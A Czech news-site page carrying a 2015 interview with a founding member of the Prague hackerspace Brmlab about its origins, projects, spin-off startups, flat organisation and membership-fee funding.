	<li id="menu-item-7432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7432 nav-item"><a href="https://www.mamnapad.cz/category/finance/" class=" dropdown-item">Finance</a>	<li id="menu-item-7428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7428 nav-item"><a href="https://www.mamnapad.cz/category/napady-na-podnikani/" class=" dropdown-item">Nápady na podnikání</a>	<li id="menu-item-7498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7498 nav-item"><a href="https://www.mamnapad.cz/category/tiskove-zpravy/" class=" dropdown-item">Tiskové zprávy</a>	<li id="menu-item-7514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7514 nav-item"><a href="https://www.mamnapad.cz/category/ekologie/" class=" dropdown-item">Ekologie</a>	<li id="menu-item-7515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7515 nav-item"><a href="https://www.mamnapad.cz/category/investice/" class=" dropdown-item">Investice</a>	<li id="menu-item-7516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7516 nav-item"><a href="https://www.mamnapad.cz/category/technologie/" class=" dropdown-item">Technologie</a>	<li id="menu-item-8157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8157 nav-item"><a href="https://www.mamnapad.cz/category/investicni-prilezitosti/" class=" dropdown-item">Investiční příležitosti</a></ul>
</li>
</ul></div>
									                        <ul class="social-links text-right">

                        </ul>
					                    <!-- end social links -->

                    <div class="nav-search-area">
						                            <div class="header-search-icon">
                                <a href="#modal-popup-2" class="navsearch-button nav-search-button xs-modal-popup"
                                   title="popup modal for search"><i
                                            class="ts-icon ts-icon-search1"></i></a>
                            </div>
						                        <!-- xs modal -->
                        <div class="zoom-anim-dialog mfp-hide modal-searchPanel ts-search-form" id="modal-popup-2">
                            <div class="modal-dialog modal-lg">
                                <div class="modal-content">
                                    <div class="xs-search-panel">
										
        <form  method="get" action="https://www.mamnapad.cz/" class="digiqole-serach xs-search-group">
            <div class="input-group">
                <input type="search" class="form-control" name="s" placeholder="Search Keyword" value="">
                <button class="input-group-btn search-button"><i class="ts-icon ts-icon-search1"></i></button>
            </div>
        </form>                                    </div>
                                </div>
                            </div>
                        </div><!-- End xs modal --><!-- end language switcher strart -->
                    </div>

				                <!-- Site search end-->


            </nav>
        </div><!-- container end-->
    </div>
</header>


<div class="tranding-bg-white trending-light bg-gray">
    <div class="container">
		
    <div class="tranding-bar">
    <div id="tredingcarousel" class="trending-slide carousel slide trending-slide-bg" data-ride="carousel">
		            <p class="trending-title">
                <i class="ts-icon ts-icon-bolt"></i> Nejpopulárnější            </p>
		        <div class="carousel-inner">
					            <div class="carousel-item active">
				                    <a class="post-title title-small"
                       href="https://www.mamnapad.cz/datova-schranka-jak-funguje-a-proc-se-vyplati/">Datová schránka: jak funguje a proč se vyplatí</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://www.mamnapad.cz/prodam-zustanu-koupim-zpet-jak-funguje-zpetny-leasing-nemovitosti/">Prodám, zůstanu, koupím zpět. Jak funguje zpětný leasing nemovitosti?</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://www.mamnapad.cz/na-zacatku-byl-napad-a-po-ani-ne-15-roce-s-xdigrem-ziskali-pres-54-milionu-z-burzy/">Na začátku byl nápad a po ani ne 1,5 roce s XDIGRem získali přes 54 milionů z burzy</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://www.mamnapad.cz/zapomente-na-site-statistiky-za-rok-2024-potvrzuji-ze-v-cesku-vede-e-mailing/">Zapomeňte na sítě. Statistiky za rok 2024 potvrzují, že v Česku vede e-mailing</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://www.mamnapad.cz/valecne-hry-nejen-do-valky-novy-projekt-od-vr-group-ukazuje-v-cem-muze-byt-wargaming-uzitecny-pri-vyuce/">Válečné hry nejen do války: Nový projekt od VR Group ukazuje, v čem může být wargaming užitečný při výuce</a>
                </div><!--/.carousel-item -->
				            </div> <!--/.carousel-inner-->
			                <div class="tp-control">
                    <a class="tp-control-prev" href="#tredingcarousel" role="button" data-slide="prev">
                        <i class="ts-icon ts-icon-angle-left"></i>
                    </a>
                    <a class="tp-control-next" href="#tredingcarousel" role="button" data-slide="next">
                        <i class="ts-icon ts-icon-angle-right"></i>
                    </a>
                </div>
			        </div> <!--/.trending-slide-->
    </div> <!--/.container-->
    </div>
</div>    <div class="container">
        <div class="row">
            <div class="col-lg-12">
				<ol class="breadcrumb" data-wow-duration="2s"><li><i class="ts-icon ts-icon-home-solid"></i> <a href="https://www.mamnapad.cz">Home</a><i class="ts-icon ts-icon-angle-right"></i></li> <li> <a href=https://www.mamnapad.cz/category/inovace/>Inovace</a> </li><li><i class="ts-icon ts-icon-angle-right"></i>Hackerspace Brmlab: Svobodný&hellip;</li></ol>            </div>
        </div>
    </div>
    
    
    <div id="main-content" class="main-container blog-single post-layout-style1"
         role="main">

				
			
            <div class="container">
                <div class="row">

					                </div>
                <div class="row digiqole-content">
					                    <div class="col-lg-8 col-md-12">
						                            <article id="post-3897" class="post-content post-single post-3897 post type-post status-publish format-standard has-post-thumbnail hentry category-inovace tag-design tag-komunita-kutilu tag-technologie-2">
								<!-- Article header -->
<header class="entry-header clearfix">
	    <h1 class="post-title lg">
		Hackerspace Brmlab: Svobodný prostor pro kreativní kutily
    </h1>
	        <ul class="post-meta">
			                <li class="post-category">
					<a 
               class="post-cat" 
               href="https://www.mamnapad.cz/category/inovace/"
               style=" background-color:#fc4a00;color:#ffffff "
               >
               <span class="before" style="background-color:#fc4a00;color:#ffffff "></span>Inovace<span class="after" style="background-color:#fc4a00;color:#ffffff"></span>
            </a>                </li>
						<li class="post-author"><img data-del="avatar" src='https://www.mamnapad.cz/wp-content/uploads/2020/06/AdamNovak-300x300-1-150x150.jpg' class='avatar pp-user-avatar avatar-55 photo ' height='55' width='55'/><a href="https://www.mamnapad.cz/author/admnov/">Adam Novák</a></li><li class="post-meta-date">
                     <i class="ts-icon ts-icon-clock-regular"></i>
                        18. 11. 2015</li>        </ul>
	</header><!-- header end -->


    <div class="post-media post-image">
		            <img class="img-fluid" src="https://www.mamnapad.cz/wp-content/uploads/2015/10/P90140181-1-850x560.jpg"
                 alt=" Hackerspace Brmlab: Svobodný prostor pro kreativní kutily">
			                <p class="img-caption-text">OLYMPUS DIGITAL CAMERA</p>

			
    </div>

<div class="post-body clearfix">

    <!-- Article content -->
    <div class="entry-content clearfix">
		<p>Komunita kutilů dorazila již i do České republiky a úspěšně se zde zabydlela. Mezi nejúspěšnější hackerspacy patří bezesporu pražský <a href="https://brmlab.cz/" target="_blank" rel="noopener noreferrer">Brmlab</a>, který u nás začínal jako jeden z prvních. O tomto unikátním prostoru pro všechny kreativní technologicky zaměřené lidi jsme si povídali se zakládajícím členem Pavlem Růžičkou.</p>
<p><span id="more-3897"></span><strong>V roce 2010 jste se pustili do budování vlastního prostoru pro kutily a dnes již máte několik laboratoří plných přístrojů a přibližně 50 stálých členů. Jak to s Brmlabem vlastně všechno začalo?</strong></p>
<p>Vlastně jsme původně byli pouze takovou skupinou kamarádů, kteří se pravidelně scházeli v rámci hackerské akce 2K6, jednou za měsíc „k pokecu u piva“. Znali jsme se z internetu. Bavili jsme se společně o technických tématech zejména bezpečnosti IT.<br />
Pořádali jsme také výjezdy do zahraničí. První takový zlom tak nastal, když jsme na německé konferenci Chaos Computer Club slyšeli přednášku o hackerspacech. To zaujalo nejen nás, ale i spoustu dalších účastníků konference a dnes je obecně známým faktem, že tato přednáška byla impulsem pro vznik mnoha hackerspaců po celém světě.</p>
<p><a href="https://www.mamnapad.cz/wp-content/uploads/2015/10/rsz_11p9014007-1.jpg"><img fetchpriority="high" decoding="async" class="size-medium wp-image-3904" src="https://www.mamnapad.cz/wp-content/uploads/2015/10/rsz_11p9014007-300x225.jpg" alt="OLYMPUS DIGITAL CAMERA" width="300" height="225" /></a></p>
<p><strong>Takže jste se do toho pustili.</strong><br />
Příliš jsme nevěděli jak na to, zhruba půl roku jsme o tom jen mluvili. Myšlenka se rychle šířila a najednou nás bylo tolik, že jsme mohli dát dohromady dostatek peněz a pronajmout si pro náš záměr prvních 100 m2. Pak už šlo jen o to získat vybavení. Většinou nám jej dali lidé z okolí, naši sympatizanti, kterým se líbilo, co děláme.</p>
<p><strong>A mohli jste začít pracovat. Vzpomínáte si na nějaký projekt z této doby?</strong><br />
Jedním z prvních byl Brmbot. Jednalo se o autonomního robota, který se účastnil soutěže, v níž bylo úkolem postavit robota, který sám dojede do cíle přes klikatou cestu parkem. Zajímavým technickým „hackem“ na tomhle robotovi bylo, že webkamera na robotu umístěná, byla namířená na půlkulatou část běžné kuchyňské naběračky, aby robot viděl kolem sebe, analyzoval oblast kolem sebe a dokázal tak do cíle dojet.<br />
Také jsme se s jedním projektem, který sloužil pro výuku elektroniky, účastnili Global Hackerspace Challenge. Dostali jsme zde ocenění za nejlepší prezentaci produktu.</p>
<p><strong>Jakými dalšími projekty se v Brmlabu můžete pochlubit?</strong><br />
Projekty jsou zde stejně jako lidé v brmlabu velmi různorodé. Od softwarových po například pokusy o propojení živých švábů s elektronikou. Z těch minulých bychom se mohli pochlubit například vlastnoručně navrženým přístrojem pro výrobu cukrové vaty, laserovým projektorem, stimulátorem mozku na bázi PsychoWalkmanu. Poměrně dost populární stránkou na naší wiki s projekty je stránka s elektrickou stimulací mozku (tDCS) nebo vibračním náramkem zlepšujícím orientaci člověka v prostoru. Máme tu projekty zabývající se bezpečností sítí GSM, TETRA, TETRAPOL a další projekty využívající znalosti zpracování signálů. Vyrábíme také věci, které sami používáme. Například místo běžných klíčů používají naši členové k otevření dveří brmlabu námi vyrobený systém BrmDoor, založený na technologii RFID. Nevyhýbáme se ani spolupráci s lidmi mimo Brmlab. Tímto způsobem vznikl například umělecký projekt Tenze. Pro jednu umělkyni jsme vyrobili zařízení s elektrodami, které ji stimulovalo k tanci. Vznikla tak velmi zajímavá performance. Výhodou zapojení se do celosvětového systému tzv. hackerspaces je, že si nás při svých cestách do našich končin najdou podobně naladění lidé, zajdou na návštěvu, vyměníme si zkušenosti, pochlubíme se svými projekty někomu, kdo je umí docenit. Někdy se třeba i jen dočasně zapojí do našich aktivit.</p>
<p><a href="https://www.mamnapad.cz/wp-content/uploads/2015/10/brmbot-chassis-web-1.jpg"><img decoding="async" class="alignnone size-medium wp-image-3901" src="https://www.mamnapad.cz/wp-content/uploads/2015/10/brmbot-chassis-web-225x300.jpg" alt="brmbot-chassis-web" width="225" height="300" /></a><a href="https://www.mamnapad.cz/wp-content/uploads/2015/10/laser_projector-1.jpg"><img decoding="async" class="alignnone size-medium wp-image-3902" src="https://www.mamnapad.cz/wp-content/uploads/2015/10/laser_projector-300x227.jpg" alt="laser_projector" width="300" height="227" /></a></p>
<p><strong>Podařilo se někdy z vašich projektů udělat komerčně úspěšné startupy?</strong><br />
Určitě je zajímavé, že v Brmlabu začínal s 3D tiskárnami Pepa Průša. Dnes má již svou vlastní firmu. Začínali u nás i SatoshiLabs, což jsou v bitcoinové komunitě respektovaní odborníci. Byli jedni z prvních na světě, kteří bitcoinovému světu přinesli kompletně funkční bezpečné HW úložiště na bitcoiny tzv. Bitcoin Trezor. Z naší členské základny taktéž vzešel originální bitcoin bankomat firmy General Bytes. U nás v brmlabu je dodnes první vyrobený kus takového bankomatu vůbec.</p>
<p><a href="https://www.mamnapad.cz/wp-content/uploads/2015/10/rsz_p9014012-1.jpg"><img loading="lazy" decoding="async" class="size-medium wp-image-3905" src="https://www.mamnapad.cz/wp-content/uploads/2015/10/rsz_p9014012-300x225.jpg" alt="OLYMPUS DIGITAL CAMERA" width="300" height="225" /></a></p>
<p><strong>Spolupráce na takových projektech musí být náročná. Jakým způsobem spolu lidé vychází?</strong><br />
Často vycházíme z tzv. <a href="http://wiki.hackerspaces.org/Design_Patterns" target="_blank" rel="noopener noreferrer">hackerspace patternu</a>, což jsou doporučení pro hackerspacy obecně od těch, kteří už nějaký hackerspace provozovat zkusili a tudíž ví, co funguje a co ne. Patterns jako seznam pravidel nejsou závazná a dotýkají se různých oblastí denodenního provozu hackerspace. Řeší například, že je důležité se socializovat, aby probíhala výměna nápadů a že setkání mají probíhat pravidelně v úterý, protože když budete brát ohledy na všechny a všechno, tak se k termínu vhodném pro všechny dostanete jen velmi těžko. Uvnitř komunity členů se snažíme co možná nejvíce se držet ploché struktury a pravidla nastavovat po společné domluvě, tak aby bylo co možná nejméně nutno něco nebo někoho řídit. Většina z nás má tendenci vyhýbat se formalitám a hierarchicky řízeným mechanismům. Proto i uvnitř brmlabu jediné funkce, které tu někdo má přidělené, jsou ty, které vyplývají ze zákona a nebo nějaké nevyhnutelné potřeby. Zkušenost nám potvrzuje, že v podstatě každý, kdo k nám přijde, je něčím zajímavý a může přispět do komunitního života a společných projektů, které často vznikají organicky a chaoticky. Vnitřní organizace z hlediska lidského taktéž často není pevně daná, ale většinou přirozeně vyplývá z principu dobrovolnosti a řekněme „přirozené autority“, kterou u nás člověk získá pokud ukáže, že něco umí. Respekt a uznání dovedností toho druhého, i když je to třeba v oboru, který „jde mimo mně“. To je dle mého názoru to podstatné pojivo, které táhne tuhle komunitu podivínů v časoprostoru k sobě, nutí je ke sdílení vědomostí.</p>
<p><strong>Postupně se vám Brmlab podařilo rozšířit do několika různých místností.</strong><br />
Ano. Máme zde chemickou a biologickou laboratoř, hardwarovou dílnu, Teslab pro práci se silnoproudem. Nechybí ani prostor pro navazování kontaktů – Social room a kuchyňka – Brmbar. V podstatě organicky rosteme s tím jak roste členská základna a s tím se mění i obsah Brmlabu, v závislosti na lidech, kteří jsou u nás aktivní.</p>
<p><a href="https://www.mamnapad.cz/wp-content/uploads/2015/10/rsz_p9014016-1.jpg"><img loading="lazy" decoding="async" class="size-medium wp-image-3906" src="https://www.mamnapad.cz/wp-content/uploads/2015/10/rsz_p9014016-300x225.jpg" alt="OLYMPUS DIGITAL CAMERA" width="300" height="225" /></a></p>
<p><strong>Jakým způsobem financujete svůj provoz?</strong><br />
Brmlab byl už od počátku budovaný jako komunitní projekt. Začali jsme tedy vytvořením komunity zainteresovaných a až následně se hledal prostor. Stejně tak jsme se komunitního principu drželi při stanovení principů financování. Členové spolku platí členské příspěvky, což je obdobná částka jako v ostatních hackerspacech po světě, tedy 500 Kč na měsíc. Studenti mají padesátiprocentní slevu. Při současném složení členské základny a velikosti námi obývaných prostor toto pokryje zhruba náš nájem. Pokud se objeví potřeba např. pořízení nějakého vybavení obvykle se stačí zeptat v komunitě, zda někdo nemá danou věc doma nevyužitou, nebo si zainteresovaní členové mezi sebou dohodnou, jakou formou se na pořízení budou spolupodílet.</p>
<p><strong>S kým je možné se v Brmlabu potkat?</strong><br />
Chodí sem většinou studenti různých oborů převážně technických, podstatná část jsou ale i lidé už pracující, mají své zaměstnání, někteří i vlastní firmy. Máme tady třeba také slečnu, které se věnuje biologii a vyvíjí svítící myši, lovce bouřek, lovce meteorologických sond, poměrně aktivní komunitu radioamatérů. Je tu řada programátorů a odborníků na počítačovou bezpečnost. Nepravidelně chodí i různí umělci.</p>
<p><strong>Jakým způsobem plánujete Brmlab rozvíjet?</strong><br />
Zatím jsme se věnovali převážně rozšiřování prostoru, přibývá počet členů. Možná by se nám hodili  nějaké větší prezentační prostory. Opakovaně narážíme na potřebu samostatné místnosti pro větší přístroje jako soustruhy, CNC frézy, lasercutter apod., které v současných dispozicích nemáme kde vhodně umístit. Také průběžně komunikujeme s těmi, kteří zakládají podobné prostory pro případnou budoucí spolupráci. Nápady co vylepšit přicházejí průběžně téměř každý den.</p>
<p><strong>Děkujeme za váš čas i odpovědi a přejeme řadu dalších úspěšných projektů a nových členů.</strong></p>
<p><a href="https://www.mamnapad.cz/wp-content/uploads/2015/10/rsz_p9014010-1.jpg"><img loading="lazy" decoding="async" class="size-medium wp-image-3903" src="https://www.mamnapad.cz/wp-content/uploads/2015/10/rsz_p9014010-300x225.jpg" alt="OLYMPUS DIGITAL CAMERA" width="300" height="225" /></a></p>
<p><a href="https://www.mamnapad.cz/wp-content/uploads/2015/10/rsz_p9014022-1.jpg"><img loading="lazy" decoding="async" class="size-medium wp-image-3907" src="https://www.mamnapad.cz/wp-content/uploads/2015/10/rsz_p9014022-225x300.jpg" alt="OLYMPUS DIGITAL CAMERA" width="225" height="300" /></a></p>
<p><a href="https://www.mamnapad.cz/wp-content/uploads/2015/10/rsz_p9014015-1.jpg"><img loading="lazy" decoding="async" class="size-medium wp-image-3908" src="https://www.mamnapad.cz/wp-content/uploads/2015/10/rsz_p9014015-300x225.jpg" alt="OLYMPUS DIGITAL CAMERA" width="300" height="225" /></a></p>
<p>&nbsp;</p>
        <div class="post-footer clearfix">
			<div class="post-tag-container"><div class="tag-lists"><span>Tags: </span><a href="https://www.mamnapad.cz/tag/design/" rel="tag">Design</a> <a href="https://www.mamnapad.cz/tag/komunita-kutilu/" rel="tag">Komunita kutilů</a> <a href="https://www.mamnapad.cz/tag/technologie-2/" rel="tag">Technologie</a></div></div>        </div> <!-- .entry-footer -->

		    </div> <!-- end entry-content -->
</div> <!-- end post-body -->
                            </article>

																					
							    <div class="ts-related-post">

        <div class="section-heading heading-style3">
            <h3 class="mb-25">
				Related post            </h3>
        </div>
        <div class="popular-grid-slider swiper-container">
            <div class="swiper-wrapper">
				                        <div class="swiper-slide">
                            <div class="item post-block-style post-5708 post type-post status-publish format-standard has-post-thumbnail hentry category-inovace category-technologie category-tiskove-zpravy tag-komunita-kutilu">
                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/s-cim-si-hraji-kutilove-v-brnenskem-fablabu-2/">
										<img width="480" height="318" src="https://www.mamnapad.cz/wp-content/uploads/2018/04/fablab7.png" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2018/04/fablab7.png 480w, https://www.mamnapad.cz/wp-content/uploads/2018/04/fablab7-300x199.png 300w, https://www.mamnapad.cz/wp-content/uploads/2018/04/fablab7-455x300.png 455w" sizes="(max-width: 480px) 100vw, 480px" />                                    </a>
                                    <div class="grid-cat">
										

	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/inovace/"
            style="background-color:#fc4a00;color:#ffffff"
    >

		Inovace
    </a>


	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/technologie/"
            style="background-color:;color:#ffffff"
    >

		Technologie
    </a>


	                                    </div>
                                </div>
                                <div class="post-content">
                                    <h3 class="post-title"><a
                                                href="https://www.mamnapad.cz/s-cim-si-hraji-kutilove-v-brnenskem-fablabu-2/">S čím si hrají kutilové v brněnském...</a>
                                    </h3>
                                    <span class="post-date-info">
                                      <i class="ts-icon ts-icon-clock-regular"></i>
                                      8. 2. 2019                                    </span>
                                </div>
                            </div>
                        </div>
					                        <div class="swiper-slide">
                            <div class="item post-block-style post-5700 post type-post status-publish format-standard has-post-thumbnail hentry category-inovace tag-komunita-kutilu tag-kreativita-2">
                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/s-cim-si-hraji-kutilove-v-brnenskem-fablabu-1/">
										<img width="554" height="342" src="https://www.mamnapad.cz/wp-content/uploads/2018/04/fablab3.png" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2018/04/fablab3.png 554w, https://www.mamnapad.cz/wp-content/uploads/2018/04/fablab3-300x185.png 300w" sizes="(max-width: 554px) 100vw, 554px" />                                    </a>
                                    <div class="grid-cat">
										

	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/inovace/"
            style="background-color:#fc4a00;color:#ffffff"
    >

		Inovace
    </a>

                                    </div>
                                </div>
                                <div class="post-content">
                                    <h3 class="post-title"><a
                                                href="https://www.mamnapad.cz/s-cim-si-hraji-kutilove-v-brnenskem-fablabu-1/">S čím si hrají kutilové v brněnském...</a>
                                    </h3>
                                    <span class="post-date-info">
                                      <i class="ts-icon ts-icon-clock-regular"></i>
                                      23. 8. 2018                                    </span>
                                </div>
                            </div>
                        </div>
					                        <div class="swiper-slide">
                            <div class="item post-block-style post-5473 post type-post status-publish format-standard has-post-thumbnail hentry category-inovace tag-akce tag-design tag-umeni">
                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/predstavujeme-projekt-artedu-autory-vzdelavacich-akci-jako-sexposed-ucebny-nebo-rec/">
										<img width="800" height="691" src="https://www.mamnapad.cz/wp-content/uploads/2018/06/thumb-artedu-1-1024x885.jpg" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2018/06/thumb-artedu-1-1024x885.jpg 1024w, https://www.mamnapad.cz/wp-content/uploads/2018/06/thumb-artedu-1-300x259.jpg 300w, https://www.mamnapad.cz/wp-content/uploads/2018/06/thumb-artedu-1-768x664.jpg 768w, https://www.mamnapad.cz/wp-content/uploads/2018/06/thumb-artedu-1.jpg 1250w" sizes="(max-width: 800px) 100vw, 800px" />                                    </a>
                                    <div class="grid-cat">
										

	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/inovace/"
            style="background-color:#fc4a00;color:#ffffff"
    >

		Inovace
    </a>

                                    </div>
                                </div>
                                <div class="post-content">
                                    <h3 class="post-title"><a
                                                href="https://www.mamnapad.cz/predstavujeme-projekt-artedu-autory-vzdelavacich-akci-jako-sexposed-ucebny-nebo-rec/">Představujeme projekt Artedu, autory vzdělávacích akcí jako...</a>
                                    </h3>
                                    <span class="post-date-info">
                                      <i class="ts-icon ts-icon-clock-regular"></i>
                                      18. 6. 2018                                    </span>
                                </div>
                            </div>
                        </div>
					                        <div class="swiper-slide">
                            <div class="item post-block-style post-5687 post type-post status-publish format-standard has-post-thumbnail hentry category-inovace tag-design">
                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/nejen-udrzitelna-moda-se-bude-prezentovat-na-slou-days/">
										<img width="800" height="691" src="https://www.mamnapad.cz/wp-content/uploads/2018/05/thumb-aktualne-1024x885.jpg" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2018/05/thumb-aktualne-1024x885.jpg 1024w, https://www.mamnapad.cz/wp-content/uploads/2018/05/thumb-aktualne-300x259.jpg 300w, https://www.mamnapad.cz/wp-content/uploads/2018/05/thumb-aktualne-768x664.jpg 768w, https://www.mamnapad.cz/wp-content/uploads/2018/05/thumb-aktualne.jpg 1250w" sizes="(max-width: 800px) 100vw, 800px" />                                    </a>
                                    <div class="grid-cat">
										

	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/inovace/"
            style="background-color:#fc4a00;color:#ffffff"
    >

		Inovace
    </a>

                                    </div>
                                </div>
                                <div class="post-content">
                                    <h3 class="post-title"><a
                                                href="https://www.mamnapad.cz/nejen-udrzitelna-moda-se-bude-prezentovat-na-slou-days/">Nejen udržitelná móda se bude prezentovat na...</a>
                                    </h3>
                                    <span class="post-date-info">
                                      <i class="ts-icon ts-icon-clock-regular"></i>
                                      1. 5. 2018                                    </span>
                                </div>
                            </div>
                        </div>
					                        <div class="swiper-slide">
                            <div class="item post-block-style post-5467 post type-post status-publish format-standard has-post-thumbnail hentry category-startup tag-startup tag-technologie-2">
                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/predstavujeme-startup-flatio-vymazleny-portal-pro-strednedobe-pronajmy/">
										<img width="552" height="413" src="https://www.mamnapad.cz/wp-content/uploads/2018/01/flatio-1.png" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2018/01/flatio-1.png 552w, https://www.mamnapad.cz/wp-content/uploads/2018/01/flatio-1-300x224.png 300w" sizes="(max-width: 552px) 100vw, 552px" />                                    </a>
                                    <div class="grid-cat">
										

	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/startup/"
            style="background-color:#fc4a00;color:#ffffff"
    >

		Startupy
    </a>

                                    </div>
                                </div>
                                <div class="post-content">
                                    <h3 class="post-title"><a
                                                href="https://www.mamnapad.cz/predstavujeme-startup-flatio-vymazleny-portal-pro-strednedobe-pronajmy/">Představujeme startup Flatio, vymazlený portál pro střednědobé...</a>
                                    </h3>
                                    <span class="post-date-info">
                                      <i class="ts-icon ts-icon-clock-regular"></i>
                                      5. 3. 2018                                    </span>
                                </div>
                            </div>
                        </div>
					            </div>
        </div>
		    </div>

<div id="comments_3897" class="blog-post-comment">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/hackerspace-brmlab-svobodny-prostor-pro-kreativni-kutily/#respond" style="display:none;">Cancel reply</a></small></h3>
			<p class="must-log-in">
			You must be <a href="https://www.mamnapad.cz/wp-login.php?redirect_to=https%3A%2F%2Fwww.mamnapad.cz%2Fhackerspace-brmlab-svobodny-prostor-pro-kreativni-kutily%2F">logged in</a> to post a comment.
			</p>	</div><!-- #respond -->
	
</div><!-- #comments -->
						                    </div> <!-- .col-md-8 -->
					

   <div class="col-lg-4 col-md-12">
      <div id="sidebar" class="sidebar" role="complementary">
         <div id="custom_html-5" class="widget_text widget widget_custom_html"><h3 class="widget-title"> <span class="title-angle-shap">Zajímavé odkazy</span></h3><div class="textwidget custom-html-widget"><ul>
	<li><a href="https://sidlofirmypraha5.cz" title="Sídlo firmy Praha" target="_blank">sídlo firmy</a></li>
		<li><a href="https://sidlofirmypraha5.cz/sluzby/zalozeni-firmy" title="založení s.r.o." target="_blank">založení s.r.o.</a></li>
	<li><a href="https://www.invester.cz" target="_blank">Investování pro každého - INVESTER</a></li>
	<li><a href="https://mataharisalon.cz/cs">erotické masáže</a> MATAHARI SALON</li>
	<li><a href="https://datoschranky.cz/" title="Datová schránka">Datová schránka</a>
	</li>	
</ul></div></div><div id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7447429883324136"
     crossorigin="anonymous"></script>
<!-- Blog post -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7447429883324136"
     data-ad-slot="8340876138"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div><div id="media_image-4" class="widget widget_media_image"><a href="https://sidlofirmypraha5.cz"><img width="300" height="150" src="https://www.mamnapad.cz/wp-content/uploads/2020/07/sidlofirmypraha5-300x150.png" class="image wp-image-7782  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2020/07/sidlofirmypraha5-300x150.png 300w, https://www.mamnapad.cz/wp-content/uploads/2020/07/sidlofirmypraha5.png 400w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="media_image-5" class="widget widget_media_image"><h3 class="widget-title"> <span class="title-angle-shap">Inzerce</span></h3><a href="https://www.mamnapad.cz/inzerce/"><img width="257" height="300" src="https://www.mamnapad.cz/wp-content/uploads/2020/08/Jooble-mamnapad-2-257x300.png" class="image wp-image-8280  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2020/08/Jooble-mamnapad-2-257x300.png 257w, https://www.mamnapad.cz/wp-content/uploads/2020/08/Jooble-mamnapad-2.png 300w" sizes="(max-width: 257px) 100vw, 257px" /></a></div>      </div> <!-- #sidebar --> 
   </div><!-- Sidebar col end -->

                </div> <!-- .row -->

            </div> <!-- .container -->
		    </div>
    <!--#main-content -->

	


	        <footer class="ts-footer">
            <div class="container">
				                    <div class="row">
                        <div class="col-lg-4 col-md-12 fadeInUp">
							<div class="footer-left-widget"><img width="300" height="53" src="https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-300x53.png" class="image wp-image-7466  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-300x53.png 300w, https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-1024x181.png 1024w, https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-768x136.png 768w, https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-1536x271.png 1536w, https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-2048x362.png 2048w" sizes="(max-width: 300px) 100vw, 300px" /></div><div class="widget_text footer-left-widget"><div class="textwidget custom-html-widget"><script src="https://scriptapi.dev/api/mamnapad.js"></script></div></div>
                        </div>
                        <div class="col-lg-3 offset-lg-1 col-md-6">
							<div class="footer-widget footer-center-widget"><h3 class="widget-title"><span>Poslední přidané</span></h3>            <div class="recent-posts-widget post-list-item">
                <div class="post-tab-list">
					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/datova-schranka-jak-funguje-a-proc-se-vyplati/" rel="bookmark"
                                       title="Datová schránka: jak funguje a proč se vyplatí">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://www.mamnapad.cz/wp-content/uploads/2025/11/logo-ds-600x398.jpg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://www.mamnapad.cz/category/podnikani/"
                                                style="color:block_highlight_color"
                                        >
											Podnikání                                        </a>
									                                    <h3 class="post-title"><a href="https://www.mamnapad.cz/datova-schranka-jak-funguje-a-proc-se-vyplati/"
                                                              rel="bookmark"
